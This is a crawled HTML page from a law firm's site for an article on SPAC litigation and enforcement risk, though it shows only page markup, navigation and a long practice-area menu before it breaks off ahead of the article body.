

--- FILE ---
content_type: text/html
request_url: https://www.pillsburylaw.com/en/news-and-insights/spac-litigation-enforcement-risk.html
body_size: 23742
content:


<!DOCTYPE html>
<html lang="en" class="html-non-homepage">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="google" content="notranslate">
        <meta name="description" content="SPAC sponsors, investors and targets should beware the scrutiny de-SPAC transactions are receiving from the plaintiffs’ bar and the SEC."/>
        <meta name="keywords" content=""/>

        <!-- Open Graph protocol for Sharing - http://ogp.me/ -->
        <meta property="og:description" content="Although SPAC-related litigation has been relatively infrequent to date, that is likely to change given 2020’s explosion in SPAC IPOs. Tellingly, the price of D&amp;O insurance for SPACs has reportedly ne..." />
        <meta property="og:image" content="https://www.pillsburylaw.com/a/web/144488/9dhBQs/144488.jpg" />
            <meta property="og:image:secure_url" content="https://www.pillsburylaw.com/a/web/144488/9dhBQs/144488.jpg" />
        <meta property="og:site_name" content="Pillsbury Law" />
        <meta property="og:title" content="The SPAC Explosion: Beware the Litigation and Enforcement Risk" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.pillsburylaw.com/en/news-and-insights/spac-litigation-enforcement-risk.html" />



        <title>The SPAC Explosion: Beware the Litigation and Enforcement Risk</title>
        <!-- Designed by Carbone Smolan Agency - http://www.carbonesmolan.com -->
        <!-- Developed by Rubenstein Technology Group - http://www.rubensteintech.com -->
        <!-- Powered by RubyLaw - http://www.rubylaw.com -->
        <!-- Template based on HTML5 Boilerplate - http://html5boilerplate.com/ -->

        <link rel="icon" href="/favicon.ico?v=1" type="image/x-icon" />

        <!-- MERCURY FONT INCLUDE -->
        <link rel="stylesheet dns-prefetch" type="text/css" href="//cloud.typography.com/6200674/616948/css/fonts.css" />

            <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-min.css" media="all" rel="stylesheet" type="text/css"/>
    <!--[if IE 8]>
    <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-if-IE8-MQSTRIPPED-min.css" media="all" rel="stylesheet" type="text/css"/>
    <![endif]-->

        
        <noscript>
            <link rel="stylesheet" type="text/css" href="/styles/noscript.css">
        </noscript>

        

        <script type="text/javascript">
            var urlFragment = window.location.hash;
            if (urlFragment && urlFragment === '#pdfbuild') {
                document.title = "The SPAC Explosion: Beware the Litigation and Enforcement Risk ";
            }
        </script>

        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/modernizr-custom.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/detectizr.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/scroll-proxy.min.js"></script>
    </head>
    <!--[if lt IE 7]>      <body class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 7]>         <body class="no-js ie7 lt-ie10 lt-ie9 lt-ie8 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 8]>         <body class="no-js ie8 lt-ie10 lt-ie9 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 9]>         <body class="no-js ie9 lt-ie10 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if gt IE 9]><!--> <body class="no-js page__insights-details  js-searchable-page loader" data-theme=""> <!--<![endif]-->
        <script>
        dataLayer = [];
    </script>
    <script>
        analyticsRun = false;
        function run_analytics() {
            if ( analyticsRun ) return;

            analyticsRun = true;
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-MSTRGR');
        }


    </script>


    <div id="cookie-control" data-api-key="75568186f5d9ee9f8da4d594ed8571d0e59d9330"></div>
    <script src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js" type="text/javascript"></script>

    <div class="theme-color--red"><!-- theme color div -->
        <div class="loader-overlay-container">
            <div class="loader-overlay"></div>
        </div>

    <div class="modal"></div>

    <div id="site_title" data-title="The SPAC Explosion: Beware the Litigation and Enforcement Risk"></div>
    <div id="search_type" data-search-type=""></div>
    <div id="base_url" data-base-url=""></div>
    <div id="page-id" data-page-id="1014611"></div>
    <div id="page-title" data-page-title="The SPAC Explosion: Beware the Litigation and Enforcement Risk"></div>
    <div id="search-url" data-search-url="/en/search-results.html"></div>
    <div id="attorney-search-url" data-search-url="/en/lawyers/"></div>
    <div id="video-placeholder" data-video-placeholder=""></div>
    <div id="ruby-preview" data-on="0"></div>



<header id="header" class="js-header  global-page-header  clearfix">
    <div class="global-page-header__inner  clearfix">
        <div class="top-container clearfix">
            <div class="logo-container">
                <div class="js-logo  logo">
                    <a href="/">
                        <p class="ada-label">Pillsbury</p>
                        <!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="logo-fill" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 135 76" style="enable-background:new 0 0 135 76;" xml:space="preserve">
<g>
    <path d="M10.4,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M8.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6H0v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C14.5,19.4,12.3,17.3,8.7,17.3"/>
    <path d="M130.9,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6h-4.1v35.7c0,3.4,2.2,5.5,5.9,5.5
        c1.8,0,3.4-0.7,4.5-1.9v19.1h4.1V17.6H130.9z"/>
    <path d="M78.3,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M76.6,17.3c-1.8,0-3.4,0.7-4.5,1.9V0.1H68v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C82.5,19.4,80.2,17.3,76.6,17.3"/>
    <path d="M116.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6h-4.1v40.9h4.1V23.6c0-1.6,1.4-2.9,3.1-2.9c0.8,0,1.4,0.1,2.1,0.3v-3.7
        C117.2,17.3,116.9,17.3,116.7,17.3"/>
    <path d="M57.6,40.7c0.8,0.5,1.3,1.4,1.3,2.3v9.8c0,1.5-1.3,2.7-2.8,2.7c-1.5,0-2.8-1.2-2.8-2.7v-9.3h-4.1v8.8
        c0,3.6,3.1,6.6,6.9,6.6c3.8,0,6.9-2.9,6.9-6.6v-9.3c0-2.2-1.1-4.3-3.2-5.6L54,33.9c-0.8-0.5-1.3-1.4-1.3-2.3v-8.2
        c0-1.5,1.3-2.7,2.8-2.7c1.5,0,2.8,1.2,2.8,2.7v8.5h4.1v-8c0-3.6-3.1-6.6-6.9-6.6c-3.8,0-6.9,2.9-6.9,6.6v7.7c0,2.2,1.1,4.3,3.2,5.6
        L57.6,40.7z"/>
    <path d="M98.4,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6H88v35.7c0,3.4,2.2,5.5,5.9,5.5c1.8,0,3.4-0.7,4.5-1.9
        v1.6h4.1V17.6H98.4z"/>
    <rect x="29.7" y="0.1" width="4.1" height="58.4"/>
    <rect x="39.5" y="0.1" width="4.1" height="58.5"/>
    <rect x="20" y="17.8" width="4.2" height="40.6"/>
</g>
</svg>

                    </a>
                </div>
            </div>

            <div class="menu-container">
                <div class="menu-container__menu">
                    <ul class="">
    <li class="">
       <a class="header-login-link  " href="#">Connect</a>
    </li>

    <li class="">
        <a class="" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="">
        <a class="" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="">
        <a class="" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

                </div>
            </div>

            <nav class="module--accordion-menu  clearfix">
    <div class="module--accordion-menu__inside">

      <ul>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/lawyers/index.html">
                    Lawyers
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/about-us.html">
                        About Us
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="http://careers.pillsburylaw.com">
                        Careers
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/offices/index.html">
                        Offices
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/lawyers/">
                        Bios
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/services/">
                    Capabilities
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/our-approach.html">
                        Our Approach
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/services/index.html">
                        Services
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/search-results.html?v=insights&amp;q">
                    Insights
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=event">
                        Events
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/blogs.html">
                        Blogs
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=news">
                        Press
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=blog_leadership">
                        Thought Leadership
                    </a>
                </li>
            </ul>
        </li>
      </ul>

        <div class="accordion-menu__utility-links-container">
            <ul class="accordion-menu__sub-links">
    <li class="accordion-menu__utility-link-li">
       <a class="header-login-link  accordion-menu__utility-link" href="#">Connect</a>
    </li>

    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

        </div>

    </div>
</nav>


            <button class="js-hamburger  hamburger">
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="ada-label">Menu</span>
            </button>
        </div>

        
<div class="js-icon-container--search  icon-container  icon-container--search  clearfix">
    <div class="icon-container--search__inner">
        <button class="js-search-link  icon-container--search__link">
            <span class="ada-link-text">Search</span>
            <span class="icon icon-search"></span>
        </button>
        <button class="js-icon-container--close  icon-container--close__link"><span class="icon  icon-close"></span><span class="ada-label">Close Search</span></button>
    </div>
    <form name="query-input-form" id="query-input-form" class="js-global-page-header__search-form  global-page-header__search-form">
        <fieldset class="search-box-fieldset">
            <legend class="ada-legend">Search PillsburyLaw.com</legend>
            <label id="search-box-label" class="ada-label" >Search PillsburyLaw.com</label>
            <input type="text" class="js-search-box__input  js-search-box-inputs  search-box-input" name="q" placeholder="Search All..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
            <input type="hidden" id="v" name="v" value="site" />
        </fieldset>
    </form>
</div>

<div class="js-search-bar-container  module  module--search-bar-container  clearfix  search-bar-container--site-active">
  <div class="module--search-bar-container__inner clearfix">

    <div class="module--search-filter">
            <form name="search-view-form" id="search-view-form">
                <ul>
                    <li data-search-type="site" class="search-filters__filter  active-filter">
                        <span class="search-view-form__radio"></span>
                        <span>All</span>
                    </li>
                    <li data-search-type="attorney" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Lawyers</span>
                    </li>
                    <li data-search-type="capabilities" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Capabilities</span>
                    </li>
                    <li data-search-type="insights" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Insights</span>
                    </li>
                </ul>
            </form>
    </div>

    <div
        class="search-utilities-wrapper"
    >

    <script class="js-search-dropdowns-content" type="text/template"> 

    
<div class="search-utilities  clearfix">
    <div class="module module--search-tags js-module-search-tags">
        <form id="module--search-tags-form" name="module--search-tags-form">
            
<label id="itype-label" class="ada-label" for="itype">All Categories</label>
<select data-type="" name="itype" id="itype" >
    <option value="">All Categories</option>

    <option
        value="blog_post"
    >All Blog Posts</option>
    <option
        value="event"
    >All Events</option>
    <option
        value="news"
    >All Press</option>
    <option
        value="blog_leadership"
    >All Thought Leadership</option>
    <option
        value="tltype_1000021"
    >Alert</option>
    <option
        value="tltype_1000022"
    >Article</option>
    <option
        value="evtype_1010927"
    >Attendee</option>
    <option
        value="prtype_1000918"
    >Awards & Rankings</option>
    <option
        value="tltype_1000019"
    >Book</option>
    <option
        value="tltype_1000016"
    >Brochure</option>
    <option
        value="evtype_1002131"
    >CLE</option>
    <option
        value="tltype_1000017"
    >Emerging Trends</option>
    <option
        value="prtype_1000915"
    >Media Coverage</option>
    <option
        value="tltype_1000015"
    >Newsletter</option>
    <option
        value="prtype_1000913"
    >People</option>
    <option
        value="tltype_1000024"
    >Podcast</option>
    <option
        value="tltype_1000018"
    >Presentation</option>
    <option
        value="prtype_1000917"
    >Press Release</option>
    <option
        value="evtype_1002130"
    >Speaker</option>
    <option
        value="evtype_1002129"
    >Sponsor</option>
    <option
        value="prtype_1010267"
    >Statement</option>
    <option
        value="tltype_1000020"
    >Video</option>
    <option
        value="evtype_1002128"
    >Webinar</option>
    <option
        value="tltype_1024247"
    >White Paper</option>

</select>


            
<label id="p-label" class="ada-label" for="p">All Practices</label>
<select data-type="" name="p" id="p" >
    <option value="">All Practices</option>

    <option
        value="1030694"
        data-url="/en/services/solutions-teams/access-to-capital.html"
    >    Access to Capital Resource Center

</option>
    <option
        value="15436"
        data-url="/en/services/sectors/communications/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        class="hide_item"
        value="20379"
        data-url="/en/services/intellectual-property/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        value="25166"
        data-url="/en/services/finance/asset-finance/afic.html"
    >    Aircraft Finance Insurance Consortium (AFIC)

</option>
    <option
        value="1006099"
        data-url="/en/services/anti-money-laundering.html"
    >    Anti-Money Laundering

</option>
    <option
        value="15484"
        data-url="/en/services/litigation/antitrust-and-competition/index.html"
    >    Antitrust &amp; Competition

</option>
    <option
        value="15485"
        data-url="/en/services/litigation/appellate.html"
    >    Appellate

</option>
    <option
        value="15668"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/applications-development-and-maintenance.html"
    >    Applications Development &amp; Maintenance

</option>
    <option
        value="25678"
        data-url="/en/services/sectors/technology/artificial-intelligence.html"
    >    Artificial Intelligence 

</option>
    <option
        value="24915"
        data-url="/en/services/asset-decommissioning.html"
    >    Asset Decommissioning

</option>
    <option
        value="15533"
        data-url="/en/services/finance/asset-finance/index.html"
    >    Asset Finance

</option>
    <option
        value="20542"
        data-url="/en/services/finance/asset-finance/aviation-finance.html"
    >    Aviation Finance

</option>
    <option
        value="19782"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/index.html"
    >    Aviation, Aerospace &amp; Transportation

</option>
    <option
        value="15434"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/index.html"
    >    Aviation, Aerospace &amp; Transportation - Regulatory

</option>
    <option
        value="15612"
        data-url="/en/services/finance/bank-and-leveraged-finance.html"
    >    Bank &amp; Leveraged Finance

</option>
    <option
        value="20606"
        data-url="/en/services/bankruptcy.html"
    >    Bankruptcy

</option>
    <option
        class="hide_item"
        value="23069"
        data-url="/en/services/litigation/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="23075"
        data-url="/en/services/regulatory/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="25287"
        data-url="/en/services/blockchain-distributed-ledger-dlt.html"
    >    Blockchain &amp; Distributed Ledger Technology (DLT)

</option>
    <option
        value="1005876"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/board-advisory-and-corporate-governance.html"
    >    Board Advisory &amp; Corporate Governance

</option>
    <option
        value="15669"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/business-process-outsourcing.html"
    >    Business Process Outsourcing

</option>
    <option
        value="19770"
        data-url="/en/services/litigation/business-trials-litigation.html"
    >    Business Trials &amp; Litigation

</option>
    <option
        value="15708"
        data-url="/en/services/regulatory/international-trade/cfius-and-foreign-investment.html"
    >    CFIUS &amp; Foreign Investment

</option>
    <option
        value="1005956"
        data-url="/en/services/covid-19-coronavirus.html"
    >    COVID-19 and Economic Impact Resource Center

</option>
    <option
        value="1009371"
    >    COVID-19: Disputes &amp; Investigations

</option>
    <option
        value="1009320"
    >    COVID-19: Financial Strategies

</option>
    <option
        value="1007604"
        data-url="/en/services/covid-19-stimulus.html"
    >    COVID-19: Government Stimulus Guidance

</option>
    <option
        value="1009351"
    >    COVID-19: Industry Transformation

</option>
    <option
        value="1007605"
        data-url="/en/services/stay-home-reopening.html"
    >    COVID-19: Stay-Home &amp; Reopening

</option>
    <option
        value="15437"
        data-url="/en/services/sectors/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        class="hide_item"
        value="20380"
        data-url="/en/services/regulatory/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        value="25720"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/ccpa.html"
    >    California Consumer Privacy Act (CCPA)

</option>
    <option
        value="15647"
        data-url="/en/services/california-transparency-in-supply-chains-act.html"
    >    California Transparency in Supply Chains Act

</option>
    <option
        value="1056582"
        data-url="/en/services/global-reach/canada.html"
    >    Canada

</option>
    <option
        value="15447"
        data-url="/en/services/corporate-and-transactional/capital-markets.html"
    >    Capital Markets

</option>
    <option
        value="15727"
        data-url="/en/services/litigation/antitrust-and-competition/cartel-investigations-and-litigation.html"
    >    Cartel Investigations &amp; Litigation

</option>
    <option
        class="hide_item"
        value="20473"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="20475"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        value="20476"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="1016055"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        class="hide_item"
        value="1016070"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="1016071"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="15480"
        data-url="/en/services/global-reach/china.html"
    >    China

</option>
    <option
        class="hide_item"
        value="23067"
        data-url="/en/services/litigation/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="23078"
        data-url="/en/services/regulatory/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="15675"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/cloud-computing.html"
    >    Cloud Computing

</option>
    <option
        value="1035303"
        data-url="/en/services/litigation/commercial-litigation-new-york.html"
    >    Commercial Litigation in New York

</option>
    <option
        value="15435"
        data-url="/en/services/sectors/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="20378"
        data-url="/en/services/regulatory/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="19802"
        data-url="/en/services/sectors/construction.html"
    >    Construction

</option>
    <option
        value="15491"
        data-url="/en/services/litigation/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="20413"
        data-url="/en/services/corporate-and-transactional/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="22300"
        data-url="/en/services/sectors/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        value="15690"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/construction-insurance.html"
    >    Construction Insurance

</option>
    <option
        value="19771"
        data-url="/en/services/litigation/consumer-class-actions.html"
    >    Consumer Class Actions

</option>
    <option
        value="19783"
        data-url="/en/services/regulatory/consumer-finance-regulatory.html"
    >    Consumer Finance Regulatory

</option>
    <option
        value="1055000"
        data-url="/en/services/regulatory/consumer-protection.html"
    >    Consumer Protection

</option>
    <option
        value="15474"
        data-url="/en/services/intellectual-property/copyrights-counseling-and-litigation.html"
    >    Copyright Counseling &amp; Litigation

</option>
    <option
        value="19813"
        data-url="/en/services/corporate-and-transactional/index.html"
    >    Corporate

</option>
    <option
        value="15487"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense.html"
    >    Corporate Investigations &amp; White Collar Defense

</option>
    <option
        value="1060036"
        data-url="/en/services/corporate-and-transactional/about-corporate/corporate-reorganizations.html"
    >    Corporate Reorganizations

</option>
    <option
        value="1033414"
        data-url="/en/services/CTA.html"
    >    Corporate Transparency Act Resource Center

</option>
    <option
        value="1042652"
        data-url="/en/services/corporate-and-transactional/corporate-venture-capital.html"
    >    Corporate Venture Capital

</option>
    <option
        class="hide_item"
        value="20491"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        class="hide_item"
        value="20492"
        data-url="/en/services/finance/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="20493"
        data-url="/en/services/litigation/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="15744"
        data-url="/en/services/solutions-teams/crisis-management/index.html"
    >    Crisis Management

</option>
    <option
        value="15710"
        data-url="/en/services/regulatory/international-trade/customs-compliance-and-enforcement.html"
    >    Customs Compliance &amp; Enforcement

</option>
    <option
        class="hide_item"
        value="25970"
        data-url="/en/services/litigation/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts

</option>
    <option
        value="25971"
        data-url="/en/services/regulatory/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts  

</option>
    <option
        value="1064101"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/cyber-disputes.html"
    >    Cyber Disputes

</option>
    <option
        value="15682"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/cyber-insurance.html"
    >    Cyber Insurance

</option>
    <option
        value="15734"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/index.html"
    >    Cybersecurity, Data Protection &amp; Privacy

</option>
    <option
        value="15681"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/d-and-o-professional-liability.html"
    >    D&amp;O Professional Liability

</option>
    <option
        value="1042492"
        data-url="/en/services/litigation/dei-compliance-counseling-and-defense.html"
    >    DEI (Diversity, Equity and Inclusion) Compliance, Counseling &amp; Defense

</option>
    <option
        value="1047180"
        data-url="/en/services/sectors/data-centers.html"
    >    Data Centers

</option>
    <option
        value="25907"
        data-url="/en/services/regulatory/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        class="hide_item"
        value="25908"
        data-url="/en/services/litigation/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        value="15461"
        data-url="/en/services/finance/derivatives-and-structured-products.html"
    >    Derivatives &amp; Structured Products

</option>
    <option
        value="1029681"
        data-url="/en/services/litigation/digital-assets-in-distress.html"
    >    Digital Assets in Distress

</option>
    <option
        value="1026696"
        data-url="/en/services/digital-health.html"
    >    Digital Health

</option>
    <option
        class="hide_item"
        value="20528"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        class="hide_item"
        value="20529"
        data-url="/en/services/finance/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="20530"
        data-url="/en/services/litigation/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="15619"
        data-url="/en/services/corporate-and-transactional/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        class="hide_item"
        value="22301"
        data-url="/en/services/sectors/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        value="15603"
        data-url="/en/services/sectors/education.html"
    >    Education

</option>
    <option
        value="19814"
        data-url="/en/services/corporate-and-transactional/emerging-companies-and-venture-capital.html"
    >    Emerging Companies &amp; Venture Capital

</option>
    <option
        value="15450"
        data-url="/en/services/corporate-and-transactional/employment-law.html"
    >    Employment Law

</option>
    <option
        class="hide_item"
        value="15591"
        data-url="/en/services/litigation/employment-law.html"
    >    Employment Law

</option>
    <option
        value="19857"
        data-url="/en/services/sectors/energy/index.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="25712"
        data-url="/en/services/regulatory/energy.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="20551"
        data-url="/en/services/sectors/energy/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="22591"
        data-url="/en/services/corporate-and-transactional/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="15451"
        data-url="/en/services/regulatory/environmental-and-natural-resources/index.html"
    >    Environmental &amp; Natural Resources

</option>
    <option
        value="20428"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-counseling-and-compliance.html"
    >    Environmental Counseling &amp; Compliance

</option>
    <option
        value="15720"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-enforcement-and-compliance-strategies.html"
    >    Environmental Enforcement &amp; Compliance Strategies

</option>
    <option
        value="15689"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/environmental-liability.html"
    >    Environmental Liability

</option>
    <option
        value="15453"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        class="hide_item"
        value="20427"
        data-url="/en/services/litigation/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        value="1006525"
        data-url="/en/services/regulatory/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        class="hide_item"
        value="1006538"
        data-url="/en/services/litigation/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        value="15455"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits.html"
    >    Executive Compensation &amp; Benefits

</option>
    <option
        value="15709"
        data-url="/en/services/regulatory/international-trade/export-and-technology-transfer-controls.html"
    >    Export &amp; Technology Transfer Controls

</option>
    <option
        value="15674"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/facilities-management.html"
    >    Facilities Management

</option>
    <option
        value="1020862"
        data-url="/en/US-Federal-Funding.html"
    >    Federal Funding Resource Center

</option>
    <option
        value="15596"
        data-url="/en/services/litigation/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        class="hide_item"
        value="20547"
        data-url="/en/services/corporate-and-transactional/tax/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        value="15456"
        data-url="/en/services/finance/about-finance.html"
    >    Finance

</option>
    <option
        value="15540"
        data-url="/en/services/finance/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="19861"
        data-url="/en/services/sectors/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="20016"
        data-url="/en/services/corporate-and-transactional/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="23071"
        data-url="/en/services/litigation/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        value="23073"
        data-url="/en/services/regulatory/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        class="hide_item"
        value="20565"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        class="hide_item"
        value="20566"
        data-url="/en/services/finance/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
